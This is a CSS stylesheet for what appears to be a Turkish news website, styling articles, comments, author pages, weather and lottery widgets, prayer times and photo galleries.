.solbolum.gen .hbr-tarih{border-bottom: 5px solid #c5c5c5;padding:0 0 10px 0;margin:10px 0;}
.hbr-resimg .tablo-ic{background-color: #dfdfdf;width:960px;float:left;margin: 5px 0 10px;padding: 10px;text-align:center;}
.hbr-resimg .tablo-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-resimg .hbr-metin{border-top:0 none;border-bottom:5px solid #c5c5c5;padding:0 0 10px 0;margin:0 0 10px 0;}
.hbr-resimg .syf{width:599px;float:left;margin:-10px 0 5px;padding:10px 0;border-bottom: 5px solid #c5c5c5;}
.hbr-resimg .syf .pagination{margin:0 auto !important;}
.hbr-resimg .syf:first-child{border:0 none;padding-bottom: 0;}

/** Haber Ilgililer Basladi **/
.hbr-ilgililer{width:655px;float:left;margin:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-ilgililer .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-ilgililer .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px 10px 0 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-ilgililer .hbr-galeri{width:119px;float:left;margin:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri:nth-child(5n+5){margin-right:0;}
.hbr-ilgililer .hbr-galeri img{width:119px;height: 90px;float:left;}
.hbr-ilgililer .hbr-ivideo{width:635px;float:left;margin:0 0 10px 0;}
.hbr-ilgililer .hbr-ivideo img{width:135px;height: 75px;float:left;margin:0 10px 0 0;}
.hbr-ilgililer .hbr-ivideo span{width:434px;float:left;margin:0;font-weight:bold;font-size:15px;}
.hbr-editor{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-okunma{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-kaynak{background-color:#fff7d9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;border-radius:3px;}

/** Haber Video Basladi **/
.hbr-video{width:655px;float:left;margin:15px 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-video .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-video .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-video.y .tablo-ic{background-color: #f9f9f9;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:635px;float:left;}

/** Breadcrumb Basladi **/
.buradasiniz{background-color:#f9f9f9;width:655px;float:left;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-radius:3px;}
.buradasiniz li{float:left;height:30px;line-height:30px;margin:0 !important;font-size: 13px !important;color: #707070 !important;font-weight: 600;}
.buradasiniz li a{float:left;height:30px;line-height:30px;padding:0 10px;font-size: 13px !important;color: #707070 !important;}
.buradasiniz li a:hover{color:#cc282a !important;}
.buradasiniz li .ok{float:left;width:10px;height:30px;line-height:30px;text-align:center;}

/** Profil Basladi **/
.profil-sol{width:200px;float:left;margin:0 15px 0 0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .sayfa-baslik{width: 178px;}
.profil-sol .sayfa-ic{width:196px;padding:0;}
.profil-sol .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol .ul-li li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol .ul-li li:last-child{border-bottom:0 none;}
.profil-sol .ul-li li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol .ul-li li.active {background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.profil-sol .ul-li li.active a{color:#FFF;font-weight:bold;}
.profil-sag{width:440px;float:right;margin:0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sag .sayfa-baslik{width:420px;}
.profil-sag .sayfa-ic{width:418px;}
.profil-sag .control-group{padding:0 0 10px 0;border-bottom: 1px solid #d9d9d9;}
.profil-sag label{width:120px;float:left;line-height:30px;font-size:13px;font-weight:bold;margin:0;}
.profil-sag label.w100{width:100%;margin:0 0 5px 0;}
.profil-sag input,.profil-sag select{margin:0;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .controls .opticlass-tarih{width:66px;margin-bottom:0;}
.profil-sag .controls .opticlass-tarih:first-child{margin:0;}

/** Yorum Basladi **/
.yorum-tablo{width:655px;float:left;margin:0 0 15px 0;padding:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.yorum-tablo .tablo-ic{width:655px;float:left;margin:0;padding:0;}
.yorum-tablo .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}

/** Yorumlar Basladi **/
#tum-yorumlar{width:655px;float:left;}
#tum-yorumlar .yrm{background-color:#f3f3f3;width:655px;float:left;margin:0 0 2px 0;border-radius:3px;}
#tum-yorumlar .yrm:nth-child(2n+2){background-color:#f4f4f4;}
#tum-yorumlar .yrm .avatar{width:60px;height:60px;float:left;margin:0;padding:10px;border-right:1px solid #c5c5c5;}
#tum-yorumlar .yrm .avatar img{width:60px;height:60px;float:left;}
#tum-yorumlar .yrm .sag{width:554px;float:left;margin:0 0 0 -1px;padding:10px;border-left:1px solid #c5c5c5;}
#tum-yorumlar .yrm .ust{width:554px;float:left;line-height:25px;height:25px;margin:0 0 10px 0;font-weight:bold;}
#tum-yorumlar .yrm .nick{float:left;color:#cc282a;font-size:14px;}
#tum-yorumlar .yrm .tarih{float:left;color:#656565;font-size:11px;}
#tum-yorumlar .yrm .ozt{width:554px;float:left;font-size:14px;font-weight:600;color:#272727;}
#tum-yorumlar .yrm .begeni{float:right;line-height:25px;height:25px;}

/** Etiketler Basladi **/
.hbr-etiketler{float:left;width:635px;padding:5px 10px;margin:0 0 10px 0;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-top:1px solid #999999;border-bottom:1px solid #999999;font-weight:500;border-radius:3px;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-etiketler b{background-color:#999999;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}

/** Sayfa Basliklar Basladi **/
.sayfa-ic{background-color:#fff;width:633px;float:left;padding:10px;margin:0 0 15px 0;border:1px solid #e3e3e3;border-top:0 none;border-radius:0 0 3px 3px;}
.sayfa-ic.kenarsiz{background:transparent;width:655px;padding:0;border:0 none;}
.sayfa-ic .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:15px 0 0 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.sayfa-ic .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.sayfa-ic .yazi-alan{width:100%;display:table;margin:0 0 15px 0;clear:both;font-size:13px;font-weight:600;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sayfa-ic.yazi{font-size: 13px;line-height: 20px;}
.sayfa-ic .arsiv-gzt{background-color: #f5f5f5;width: 181px;float:left;padding:10px;margin:10px 10px 0 0;border: 1px solid #c5c5c5;}
.sayfa-ic .arsiv-gzt:nth-child(3n+3){float:left;margin:10px 0 0 0;}
.sayfa-ic .arsiv-gzt img{float:left;width: 181px;height:auto;}

.sayfa-ic .tuma{float:left;width:633px;padding:10px;margin:10px -10px -11px;font-weight:500;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sayfa-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sayfa-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Yazar Basladi **/
.yan-yzr {width: 152px;height: 205px;float:left;margin:0 15px 15px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.yan-yzr:nth-child(4n+4){margin-right:0;}
.yan-yzr a {float: left;width: 100%;}
.yan-yzr a i{float:left;width:132px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.yan-yzr a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.yan-yzr a img{display:inline-block;width:85px;height:85px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.yan-yzr a span{float:left;width:132px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.yan-yzr:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.yan-yzr a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Anketler Basladi **/
.diger-anketler {background-color:#f2f2f2;}
.diger-anketler li,.diger-haberler li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0; border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-haberler li.bas{background-color:#f8f8f8;margin-top:10px;border-top:1px solid #d9d9d9;}
.diger-anketler .s-rss{float:right;}
.diger-anketler.hava,.diger-anketler.ruya {width: 633px;float: left;margin: -10px;padding:10px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width: 134.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width: 187px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}
#havasonu{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}

/** Firma Detay Basladi **/
.frm-dty h1.tablo-baslik{font-size:20px;}
.frm-dty h1.tablo-baslik span{font-size:24px;}
.frm-dty .tablo-baslik{width:633px;height: 25px;line-height: 25px;float:left;margin:0;padding:0 0 15px 0;color:#6b6b6b;font-size: 14px;font-weight:bold;letter-spacing: -2px;border-bottom: 5px solid #d9d9d9;}
.frm-dty .tablo-baslik span{font-size: 18px;color:#cc282a;}
.frm-dty .diger-frm {background-color: #fff;width:599px;float:left;margin:0 0 15px 0;padding:0 0 10px 0;border-bottom: 5px solid #c5c5c5;}
.frm-dty .diger-frm li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0;}
.frm-dty .diger-frm li:nth-child(2n+1){background-color:#ececec;}
.frm-dty .diger-frm li:last-child{border-bottom:0 none;}
.frm-dty .hbr-resim{margin-bottom:15px;}
.frm-dty .hbr-metin{border:0 none;padding:0;}
.frm-dty .hbr-video{margin-bottom:15px;}

/** Kutu Haberler Basladi **/
.kutu-haberler1{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;border-bottom: 1px solid #d9d9d9;margin: 0 -10px;padding: 10px;}
.kutu-haberler1:first-child{padding-top:0;}
.kutu-haberler1:last-child{border:0 none;padding-bottom:0;}
.kutu-haberler1 .baslik,.kutu-haberler1 .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.kutu-haberler1 img,.kutu-haberler1 img:hover{float:left;width:185px;height:95px;margin:0 10px 0 0;padding: 5px;border-bottom: 1px solid #c5c5c5;}
.kutu-haberler1 .baslik{width: 428px;float:left;margin:0;padding:0;height:30px;line-height:30px;}
.kutu-haberler1 .ozet{width: 428px;float:left;margin:0;padding:0;height:25px;line-height:25px;}

/** Yazar Bilgi Basladi **/
.yzr-yazilari{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .baslik,.kutu-yazilari .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .resim-yzr{float:left;width:125px;margin-right:10px;}
.yzr-yazilari .resim-yzr img,.yzr-yazilari .resim-yzr img:hover{float:left;width:125px;}
.yzr-yazilari .sag{float:left;width: 498px;}
.yzr-yazilari .baslik{float:left;margin:0;padding:0;height:30px;line-height:30px;font-size:14px;font-weight:bold;clear:both;}
.yzr-yazilari .ozet{float:left;margin:0;padding:0;height:25px;line-height:25px;font-size:13px;clear:both;}

/** Yazar Detay Basladi **/
.yzr .hbr-baslik{border-bottom:0 none;padding:0;margin:0;}
.yzr .hbr-yazi{margin:10px 0 15px 0;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.yzr .hbr-yazi #iceriks{margin-bottom:5px;border-bottom:0;}
.yazar-resim{background-color:#f9f9f9;width:180px;float:left;border:1px solid #c5c5c5;margin:-11px 15px 15px 0;padding:0;}
.yazar-resim .rsm{background-color:#FFF;width:160px;float:left;padding:10px;border-bottom:1px solid #c5c5c5;}
.yazar-resim .rsm img{width:160px;float:left;}
.yazar-resim .isim{background-color:#FFF;width:160px;float:left;padding:10px;font-size:14px;font-weight:600;border-bottom:1px solid #c5c5c5;}
.yzr .yzr-shr{width:180px;float:left;}
.yzr .yzr-shr li{width:160px;float:left;padding:10px;border-top:1px solid #c5c5c5;}
.yzr .yzr-shr li:first-child{border-top:0 none;}
.yzr .yzr-shr .atclear{display:none;}
.yzr .hbr-font{background-color: #f5f5f5;width:28px;float:right;margin:-10px 0 0;padding:5px;}
.yzr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 26px;width: 28px;}
.yzr .hbr-font .buyuk{background-position:-304px -93px;border-top: 1px solid #c5c5c5;padding:5px 0 0;margin:5px 0 0;}
.yzr .hbr-font .kucuk{background-position:-352px -98px;}



.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1tabs li img {float:left;margin-right:10px; height:182px;width:300px;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2tabs li img {float:left;margin-right:10px; height:182px;width:300px;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3tabs li img {float:left;margin-right:10px; height:182px;width:300px;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem4tabs li img {float:left;margin-right:10px; height:182px;width:300px;}
ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
